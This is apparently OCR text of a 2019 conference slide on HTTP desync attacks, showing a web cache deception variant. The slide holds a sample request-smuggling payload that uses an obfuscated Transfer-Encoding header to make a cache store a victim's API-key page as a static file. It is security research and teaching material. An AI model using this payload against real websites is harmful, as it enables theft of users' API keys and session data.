 Web Cache Deception++
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Transfer-Encoding: blah
0
GET /user/apikey HTTP/1.1
X: X GET /static/site.js HTTP/1.1
Cookie: sessionid=xyz
Front-end perspective
GET /static/site.js HTTP/1.1
HTTP/1.1 200 OK
Your API key
…
Expected habitat:
Sensitive responses with fixed, uncached extensions
Sensitive POST responses
BSIDES
MANCH35T3R
2019
Expected habitat:
Sensitive responses with fixed, uncached
Sensitive POST responses
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle